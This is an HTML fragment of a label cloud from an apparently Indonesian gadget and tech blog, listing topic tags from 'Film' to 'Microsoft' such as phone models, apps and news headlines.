<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan'>film dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan%201991'>film dilan 1991</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Final%20Fantasy%20VII%20Remake%20Part%202%20Tak%20Dibuat%20Nomura'>Final Fantasy VII Remake Part 2 Tak Dibuat Nomura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fintech'>fintech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Firefox'>Firefox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fitur%20hibernate%20adalah%20mode%20hemat%20daya%20yang%20dirancang%20terutama%20untuk%20laptop'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fitur%20whatsapp'>fitur whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Flexi'>Flexi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foam%207'>Foam 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Football'>Football</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forex'>Forex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forum'>Forum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto%20Mars%20Resolusi%20Tinggi%20Jepretan%20Wahana%20China'>Foto Mars Resolusi Tinggi Jepretan Wahana China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fotografer%20Profesional%20Bongkar%20Rahasia%20Kamera%20Selfie%20vivo%20v19'>Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fouraquare'>Fouraquare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekuensi'>Frekuensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekwensi'>Frekwensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fujitsu'>Fujitsu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fundamental'>Fundamental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy'>Galaxy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a'>galaxy a</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a10'>galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a20'>galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a50'>galaxy a50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20fold'>galaxy fold</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20j'>galaxy j</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy%20M31%20Usung%20Kamera%2064%20MP%20dan%20Baterai%206.000%20mAh'>Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10'>galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%205g'>galaxy s10 5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%20plus'>galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GalaxyMan'>GalaxyMan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gambar'>Gambar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Game'>Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20dilan'>game dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20pubg'>game pubg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games'>Games</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games%20News'>Games News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Garam'>Garam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gbwhatsapp'>gbwhatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Geminoid'>Geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gempa'>Gempa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Global'>Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gmail'>Gmail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GNU%20Linux'>GNU Linux</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google%20Razia%20VPN%20Penyebar%20Malware%20Perbankan%20di%20Play%20Store'>Google Razia VPN Penyebar Malware Perbankan di Play Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GoogleEarth%20Win%20Plus%205.0.11729.1014'>GoogleEarth Win Plus 5.0.11729.1014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gopay'>gopay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grab'>grab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grabthinkubator'>grabthinkubator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gratis'>Gratis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grup%20whatsapp'>grup whatsapp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GSM%203G'>GSM 3G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gucci'>Gucci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gulingkan'>Gulingkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Guru'>Guru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hadirkan%20Solusi%20Transformasi%20Digital'>Hadirkan Solusi Transformasi Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a10'>harga galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a20'>harga galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20honor%2010%20lite'>harga honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20xiaomi%20mi%209'>harga xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Harus'>Harus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Heboh'>Heboh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Helikopter%20NASA%20Akan%20Terbang%20di%20Mars'>Helikopter NASA Akan Terbang di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hidrogen'>Hidrogen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hijau'>Hijau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitachi'>Hitachi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitung-hitung%20Biaya%20Buat%20yang%20Mau%20Tinggal%20di%20Bulan'>Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hoax'>Hoax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hobi'>Hobi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor'>honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor%2010%20lite'>honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HP'>HP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTC%20Desire'>HTC Desire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTTPS'>HTTPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hujan%20Nuklir'>Hujan Nuklir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ICT%20Fund'>ICT Fund</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IE9'>IE9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iklan%20instagram'>iklan instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ikon'>Ikon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IM2'>IM2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Industri'>Industri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Info'>Info</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Insinyur'>Insinyur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/instagram'>instagram</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/internet%20cepat'>internet cepat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad'>Ipad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad%202'>Ipad 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Iphone'>Iphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2012%20Mini%20Jeblok'>iPhone 12 Mini Jeblok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20adalah%20ponsel%20pintar%20terbaru%20dari%20Apple%20yang%20telah%20dirilis%20pada%20tahun%202023'>iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Plus%3A%20Smartphone%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%20Max%3A%20Smartphone%20Profesional%20dan%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%3A%20Smartphone%20Profesional%20untuk%20Generasi%20Milenial'>iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%3A%20Smartphone%20Terbaik%20untuk%20Generasi%20Milenial'>iPhone 15: Smartphone Terbaik untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%204'>iPhone 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%205'>iPhone 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipod'>Ipod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iss'>iss</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaf'>Jaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jahat'>Jahat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jajakan'>Jajakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan'>Jaringan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan%205G%20%28Fifth%20Generation%29%20adalah%20generasi%20kelima%20dari%20teknologi%20jaringan%20seluler'>Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jaringan%20data%204g'>jaringan data 4g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Java'>Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jazz'>Jazz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jeff%20bezos'>jeff bezos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jenuh'>Jenuh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jepang'>Jepang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jogja'>Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jual%20Beli'>Jual Beli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Juta'>Juta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%2064%20MP'>Kamera 64 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%20Lebih%20Baik'>Kamera Lebih Baik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kartu'>Kartu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Karyawan'>Karyawan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kaskus'>Kaskus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Katun'>Katun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan'>Keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan%20Pabrik%20iPhone%20Diperketat'>Keamanan Pabrik iPhone Diperketat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kehadiran'>Kehadiran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kejar'>Kejar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kekayaan'>Kekayaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kemenparekraf%20Dukung%20Game%20Developer%20RI%20Mendunia%20di%20Tokyo%20Game%20Show%202021'>Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kerajaan'>Kerajaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keras'>Keras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard'>Keyboard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard%20Qwerty'>Keyboard Qwerty</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Klarifikasi'>Klarifikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kolom%20Telematika'>Kolom Telematika</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komersial'>Komersial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo'>Kominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo%20Sebar%20Internet%20di%203.126%20Fasyankes'>Kominfo Sebar Internet di 3.126 Fasyankes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputasi'>Komputasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputer'>Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komunikasi'>Komunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Konsep'>Konsep</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kontes'>Kontes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Korban'>Korban</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kreatif'>Kreatif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kredit'>Kredit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kucurkan'>Kucurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lagu%20KPop%20Kembali%20Hadir%20di%20Spotify'>Lagu KPop Kembali Hadir di Spotify</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laku'>Laku</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lamborghini'>Lamborghini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laris'>Laris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/larry%20ellison'>larry ellison</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Law%20and%20Policy'>Law and Policy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Lipat'>Layar Lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Sentuh'>Layar Sentuh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LED'>LED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ledakan'>Ledakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lenovo'>Lenovo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LG'>LG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/lg%20g8%20thinq'>lg g8 thinq</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/linkaja'>linkaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lintasarta'>Lintasarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Literasi%20Digital%20Indonesia%20Ketinggalan%20Jauh%20di%20Dunia'>Literasi Digital Indonesia Ketinggalan Jauh di Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Logitech'>Logitech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lomba'>Lomba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lombok'>Lombok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lonjakan'>Lonjakan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LTE'>LTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lubang%20Rahasia%20di%20Kutub%20Utara'>Lubang Rahasia di Kutub Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Luncurkan'>Luncurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MacBook'>MacBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/machine%20learning'>machine learning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mahasiswa'>Mahasiswa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Main%20Event%20Serangan%20Raksasa%20di%20Free%20Fire'>Main Event Serangan Raksasa di Free Fire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mainan'>Mainan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Malaysia'>Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manajemen'>Manajemen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mandiri'>Mandiri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20ASUS'>Manfaat Merawat Handphone dari Produk ASUS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Itel'>Manfaat Merawat Handphone dari Produk Itel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Samsung'>Manfaat Merawat Handphone dari Produk Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20vivo%20untuk%20Generasi%20Muda'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaatkan'>Manfaatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manjakan'>Manjakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mantan%20Bos%20Intelijen%20AS%3A%20Penampakan%20UFO%20Banyak%20Dirahasiakan'>Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manteng'>Manteng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Market'>Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Marketing'>Marketing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masa'>Masa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masih'>Masih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mass%20Effect%203'>Mass Effect 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mat'>Mat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mata-mata'>Mata-mata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%2020%20pro'>mate 20 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%20x'>mate x</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MeeGo'>MeeGo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mega%20Bazaar'>Mega Bazaar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memecahkan'>Memecahkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memfitnah'>Memfitnah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mendarat'>Mendarat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengakses'>Mengakses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengatasi%20ERROR%3A%20STATUS_STOR_LIFE_EXHAUST%20pada%20Smart%20Phone%20Flash%20Tool'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengerti'>Mengerti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menkominfo'>Menkominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyerbu'>Menyerbu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyimpan'>Menyimpan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Merek%20Lokal'>Merek Lokal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Messenger'>Messenger</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Microsoft'>Microsoft</a>
</span>
